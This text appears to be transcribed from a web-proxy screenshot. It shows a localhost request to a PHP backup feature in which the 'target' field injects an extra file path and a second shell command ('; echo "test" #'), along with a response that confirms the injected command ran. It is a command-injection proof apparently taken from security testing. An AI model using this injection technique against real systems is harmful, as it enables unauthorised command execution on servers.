 Request
Pretty Raw Hex
\n
(KHTML, like Gecko) Chrome/106.0.5249.62 Safari/537.36
10 sec-ch-ua-platform: "Windows"
11 Origin: http://localhost:3006
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://localhost:3006/
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 command=backup&target=8.8.8.8 /var/www/html/index.php; echo "test" %23
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Thu, 06 Mar 2025 08:53:34 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 130
6 Connection: close
7 X-Powered-By: PHP/7.2.34
8 Vary: Accept-Encoding
9
10 string(97) "timeout 3 zip /tmp/8.8.8.8 /var/www/html/index.php; echo "test" #
-r /var/www/html/index.php 2>&1"
11 Backup thành công